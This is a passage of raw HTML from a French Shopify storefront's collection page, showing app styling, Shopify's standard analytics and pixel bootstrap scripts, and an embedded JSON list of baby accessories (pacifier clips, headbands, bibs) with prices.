    Samita.SamitaLocksAccessParams.pageType = "collection"
  </script>

  <style>
    html .lock__notificationTemplateWrapper{
      background: #fff !important;
    }

    html button#passcodebtn{
      background: #846C55 !important;
      color: #ffffff !important;
    }

    html input#passcode{
      background: #ffffff !important;
      color: #000 !important;
      box-shadow:'0 0 10px 0'#ccc !important;
    }

    html input#passcode::placeholder{
      color: #000 !important;
      box-shadow:'0 0 10px 0'#ccc !important;
    }

    html button#backbtn{
      background: #846C55 !important;
      color: #ffffff !important;
    }

    html .lock__placeholder{
      background: #f3f3f3 !important;
      color: #000 !important;
    }

    html .smt-plain-text{
      color: #230d0d !important;
      cursor:pointer;
    }

    html .smt-button{
      background: #5487a0 !important;
      color: #fff !important;
      cursor:pointer;
      padding: 10px 20px;
      border-radius: 5px;
      text-decoration: none !important;
    }

    html.smt-loadding{
      opacity:0 !important;
      visibility:hidden !important;
    }

    
    
  </style>

  

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc578-1d01-7175-9467-1e6ec08f5d63/appatticserver-374/assets/giftBoxLogicv1.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc578-1d01-7175-9467-1e6ec08f5d63/appatticserver-374/assets/giftBoxv1.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc584-9ea7-72cb-83a5-ad8f9b690cd7/wholesale-lock-hide-price-111/assets/samitaLock.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0497/5673/3605/files/Logo-milinoon-pour-carterie.png?v=1674638916" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0497/5673/3605/files/Logo-milinoon-pour-carterie.png?v=1674638916" />
<meta property="og:image:width" content="1034" />
<meta property="og:image:height" content="1038" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49756733605,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49756733605,storefrontBaseUrl: "https://millinoon.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2301362519","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1066303831","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-8621WFC1FB\\\",\\\"google_tag_ids\\\":[\\\"G-8621WFC1FB\\\",\\\"AW-11077837977\\\",\\\"GT-M63DDXD\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-8621WFC1FB\\\",\\\"AW-11077837977\\\/oD3aCLH4rIkYEJnJqaIp\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-8621WFC1FB\\\",\\\"AW-11077837977\\\/I_kqCK74rIkYEJnJqaIp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-8621WFC1FB\\\",\\\"AW-11077837977\\\/4kOyCKj4rIkYEJnJqaIp\\\",\\\"MC-B050HHLWRT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-8621WFC1FB\\\",\\\"AW-11077837977\\\/9wJICKX4rIkYEJnJqaIp\\\",\\\"MC-B050HHLWRT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-8621WFC1FB\\\",\\\"AW-11077837977\\\/mfE8CKL4rIkYEJnJqaIp\\\",\\\"MC-B050HHLWRT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-8621WFC1FB\\\",\\\"AW-11077837977\\\/EVffCLT4rIkYEJnJqaIp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-8621WFC1FB\\\",\\\"AW-11077837977\\\/so66CKv4rIkYEJnJqaIp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"414744919","configuration":"{\"pixel_id\":\"1014232636631509\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Millinoon","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"elmoritz.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/millinoon.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://millinoon.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49756733605","storefrontBaseUrl":"https:\/\/millinoon.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"628194410839\",\"title\":\"Collection 2024\",\"productVariants\":[{\"price\":{\"amount\":14.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine clip ourson sherpa beige\",\"vendor\":\"Millinoon\",\"id\":\"8921681625431\",\"untranslatedTitle\":\"Attache tétine clip ourson sherpa beige\",\"url\":\"\/products\/attache-tetine-clip-ourson-sherpa-beige\",\"type\":\"Attache-sucettes\"},\"id\":\"47813521277271\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389\"},\"sku\":\"8921681625431\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.7,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine maille coton bio fleuri sixty\",\"vendor\":\"Millinoon\",\"id\":\"8922615677271\",\"untranslatedTitle\":\"Attache tétine maille coton bio fleuri sixty\",\"url\":\"\/products\/attache-tetine-maille-coton-bio-fleuri-sixty\",\"type\":\"Attache-sucettes\"},\"id\":\"47818790535511\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064\"},\"sku\":\"8922615677271\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandeau maille coton bio fleuri sixty\",\"vendor\":\"Millinoon\",\"id\":\"8922585268567\",\"untranslatedTitle\":\"Bandeau maille coton bio fleuri sixty\",\"url\":\"\/products\/bandeau-maille-coton-bio-fleuri-sixty\",\"type\":\"Bandeaux\"},\"id\":\"47818624958807\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700\"},\"sku\":null,\"title\":\"Nouveau né (35-38cm)\",\"untranslatedTitle\":\"Nouveau né (35-38cm)\"},{\"price\":{\"amount\":14.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bavoir maille coton bio fleuri sixty\",\"vendor\":\"Millinoon\",\"id\":\"8922598244695\",\"untranslatedTitle\":\"Bavoir maille coton bio fleuri sixty\",\"url\":\"\/products\/bavoir-maille-coton-bio-fleuri-sixty\",\"type\":\"Bavoir\"},\"id\":\"47818685546839\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769\"},\"sku\":\"8922598244695\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.7,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine coton gaufré vichy\",\"vendor\":\"Millinoon\",\"id\":\"8922622624087\",\"untranslatedTitle\":\"Attache tétine coton gaufré vichy\",\"url\":\"\/products\/attache-tetine-coton-gaufre-vichy\",\"type\":\"Attache-sucettes\"},\"id\":\"47818837000535\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457\"},\"sku\":\"8922622624087\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bavoir coton gaufré vichy\",\"vendor\":\"Millinoon\",\"id\":\"8922600669527\",\"untranslatedTitle\":\"Bavoir coton gaufré vichy\",\"url\":\"\/products\/bavoir-coton-gaufre-vichy\",\"type\":\"Bavoir\"},\"id\":\"47818696261975\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988\"},\"sku\":\"8922600669527\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandeau coton gaufré vichy\",\"vendor\":\"Millinoon\",\"id\":\"8922586906967\",\"untranslatedTitle\":\"Bandeau coton gaufré vichy\",\"url\":\"\/products\/bandeau-coton-gaufre-vichy\",\"type\":\"Bandeaux\"},\"id\":\"47818631872855\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968\"},\"sku\":null,\"title\":\"Nouveau né (35-38cm)\",\"untranslatedTitle\":\"Nouveau né (35-38cm)\"},{\"price\":{\"amount\":17.4,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine big fleur sherpa daisy taupe ecru\",\"vendor\":\"Millinoon\",\"id\":\"8921679233367\",\"untranslatedTitle\":\"Attache tétine big fleur sherpa daisy taupe ecru\",\"url\":\"\/products\/attache-tetine-big-fleur-sherpa-daisy-taupe-ecru\",\"type\":\"Attache-sucettes\"},\"id\":\"47813502828887\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083\"},\"sku\":\"8921679233367\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.7,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine sergé coton fleuri vintage\",\"vendor\":\"Millinoon\",\"id\":\"8922624852311\",\"untranslatedTitle\":\"Attache tétine sergé coton fleuri vintage\",\"url\":\"\/products\/attache-tetine-serge-coton-fleuri-vintage\",\"type\":\"Attache-sucettes\"},\"id\":\"47818850468183\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627\"},\"sku\":\"8922624852311\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandeau sergé coton fleuri vintage\",\"vendor\":\"Millinoon\",\"id\":\"8922590282071\",\"untranslatedTitle\":\"Bandeau sergé coton fleuri vintage\",\"url\":\"\/products\/bandeau-serge-coton-fleuri-vintage\",\"type\":\"Bandeaux\"},\"id\":\"47818651271511\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051\"},\"sku\":null,\"title\":\"Nouveau né (35-38cm)\",\"untranslatedTitle\":\"Nouveau né (35-38cm)\"},{\"price\":{\"amount\":14.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bavoir serge coton fleuri vintage\",\"vendor\":\"Millinoon\",\"id\":\"8922602144087\",\"untranslatedTitle\":\"Bavoir serge coton fleuri vintage\",\"url\":\"\/products\/bavoir-serge-coton-fleuri-vintage\",\"type\":\"Bavoir\"},\"id\":\"47818706256215\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118\"},\"sku\":\"8922602144087\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.7,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine maille coton bio graou leopard\",\"vendor\":\"Millinoon\",\"id\":\"8922617053527\",\"untranslatedTitle\":\"Attache tétine maille coton bio graou leopard\",\"url\":\"\/products\/attache-tetine-maille-coton-bio-graou-leopard\",\"type\":\"Attache-sucettes\"},\"id\":\"47818798498135\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604\"},\"sku\":\"8922617053527\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandeau maille coton bio graou leopard\",\"vendor\":\"Millinoon\",\"id\":\"8922585727319\",\"untranslatedTitle\":\"Bandeau maille coton bio graou leopard\",\"url\":\"\/products\/bandeau-maille-coton-bio-graou-leopard\",\"type\":\"Bandeaux\"},\"id\":\"47818627645783\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750\"},\"sku\":null,\"title\":\"Nouveau né (35-38cm)\",\"untranslatedTitle\":\"Nouveau né (35-38cm)\"},{\"price\":{\"amount\":14.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bavoir maille coton bio graou leopard\",\"vendor\":\"Millinoon\",\"id\":\"8922599063895\",\"untranslatedTitle\":\"Bavoir maille coton bio graou leopard\",\"url\":\"\/products\/bavoir-maille-coton-bio-graou-leopard\",\"type\":\"Bavoir\"},\"id\":\"47818689020247\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826\"},\"sku\":\"8922599063895\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine clip ourson sherpa marron clair\",\"vendor\":\"Millinoon\",\"id\":\"8921685328215\",\"untranslatedTitle\":\"Attache tétine clip ourson sherpa marron clair\",\"url\":\"\/products\/attache-tetine-clip-ourson-sherpa-marron-clair\",\"type\":\"Attache-sucettes\"},\"id\":\"47813548835159\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739\"},\"sku\":\"8921685328215\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":16.8,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine sherpa lune graou leopard\",\"vendor\":\"Millinoon\",\"id\":\"8921678020951\",\"untranslatedTitle\":\"Attache tétine sherpa lune graou leopard\",\"url\":\"\/products\/attache-tetine-sherpa-lune-graou-leopard\",\"type\":\"Attache-sucettes\"},\"id\":\"47813494047063\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939\"},\"sku\":\"8921678020951\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.7,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine maille coton bio fleuri retro\",\"vendor\":\"Millinoon\",\"id\":\"8922614399319\",\"untranslatedTitle\":\"Attache tétine maille coton bio fleuri retro\",\"url\":\"\/products\/attache-tetine-maille-coton-bio-fleuri-retro\",\"type\":\"Attache-sucettes\"},\"id\":\"47818783129943\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932\"},\"sku\":\"8922614399319\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandeau maille coton bio fleuri retro\",\"vendor\":\"Millinoon\",\"id\":\"8922584514903\",\"untranslatedTitle\":\"Bandeau maille coton bio fleuri retro\",\"url\":\"\/products\/bandeau-maille-coton-bio-fleuri-retro\",\"type\":\"Bandeaux\"},\"id\":\"47818621354327\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650\"},\"sku\":null,\"title\":\"Nouveau né (35-38cm)\",\"untranslatedTitle\":\"Nouveau né (35-38cm)\"},{\"price\":{\"amount\":13.7,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine maille coton bio citron beige\",\"vendor\":\"Millinoon\",\"id\":\"8922612957527\",\"untranslatedTitle\":\"Attache tétine maille coton bio citron beige\",\"url\":\"\/products\/attache-tetine-maille-coton-bio-citron-beige\",\"type\":\"Attache-sucettes\"},\"id\":\"47818772873559\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783\"},\"sku\":\"8922612957527\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandeau maille coton bio citron beige\",\"vendor\":\"Millinoon\",\"id\":\"8922583728471\",\"untranslatedTitle\":\"Bandeau maille coton bio citron beige\",\"url\":\"\/products\/bandeau-maille-coton-bio-citron-beige\",\"type\":\"Bandeaux\"},\"id\":\"47818617160023\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578\"},\"sku\":null,\"title\":\"Nouveau né (35-38cm)\",\"untranslatedTitle\":\"Nouveau né (35-38cm)\"},{\"price\":{\"amount\":14.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bavoir maille coton bio citron beige\",\"vendor\":\"Millinoon\",\"id\":\"8922596868439\",\"untranslatedTitle\":\"Bavoir maille coton bio citron beige\",\"url\":\"\/products\/bavoir-maille-coton-bio-citron-beige\",\"type\":\"Bavoir\"},\"id\":\"47818680238423\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674\"},\"sku\":\"8922596868439\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine fleur sherpa brun taupe\",\"vendor\":\"Millinoon\",\"id\":\"8921645252951\",\"untranslatedTitle\":\"Attache tétine fleur sherpa brun taupe\",\"url\":\"\/products\/attache-tetine-fleur-sherpa-brun-taupe\",\"type\":\"Attache-sucettes\"},\"id\":\"47813233803607\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644\"},\"sku\":\"8921645252951\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":16.8,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine sherpa lune polaire\",\"vendor\":\"Millinoon\",\"id\":\"8921646694743\",\"untranslatedTitle\":\"Attache tétine sherpa lune polaire\",\"url\":\"\/products\/attache-tetine-sherpa-lune-polaire\",\"type\":\"Attache-sucettes\"},\"id\":\"47813244059991\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584\"},\"sku\":\"8921646694743\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.7,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine maille coton bio carreau marron\",\"vendor\":\"Millinoon\",\"id\":\"8922609320279\",\"untranslatedTitle\":\"Attache tétine maille coton bio carreau marron\",\"url\":\"\/products\/attache-tetine-maille-coton-bio-carreau-marron\",\"type\":\"Attache-sucettes\"},\"id\":\"47818743284055\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623\"},\"sku\":\"8922609320279\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandeau maille coton bio carreau marron\",\"vendor\":\"Millinoon\",\"id\":\"8921688080727\",\"untranslatedTitle\":\"Bandeau maille coton bio carreau 